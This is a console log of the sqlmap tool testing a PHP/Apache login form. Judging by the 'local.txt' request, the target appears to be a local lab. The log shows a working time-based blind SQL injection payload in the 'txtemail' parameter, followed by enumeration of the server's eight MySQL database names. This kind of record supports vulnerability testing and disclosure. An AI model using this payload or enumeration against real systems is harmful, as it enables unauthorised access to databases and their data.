 C:\Windows\System32\cmd.exe
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:01:18 /2024-08-08/
[11:01:18] [INFO] parsing HTTP request from 'local.txt'
[11:01:20] [WARNING] provided value for parameter 'btnlogin' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:01:20] [INFO] resuming back-end DBMS 'mysql'
[11:01:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtemail (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: txtemail=Sdas@nsdas.com' AND (SELECT 1479 FROM (SELECT(SLEEP(5)))gWMs) AND 'pYpH'='pYpH&txtpassword=1212123&btnlogin=
---
[11:01:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.30, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:01:20] [INFO] fetching database names
[11:01:20] [INFO] fetching number of databases
[11:01:20] [INFO] resumed: 8
[11:01:20] [INFO] resumed: information_schema
[11:01:20] [INFO] resumed: employee_akpoly
[11:01:20] [INFO] resumed: musical_world
[11:01:20] [INFO] resumed: mysql
[11:01:20] [INFO] resumed: performance_schema
[11:01:20] [INFO] resumed: phpmyadmin
[11:01:20] [INFO] resumed: test
[11:01:20] [INFO] resumed: wordpress
available databases [8]:
[*] employee_akpoly
[*] information_schema
[*] musical_world
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] wordpress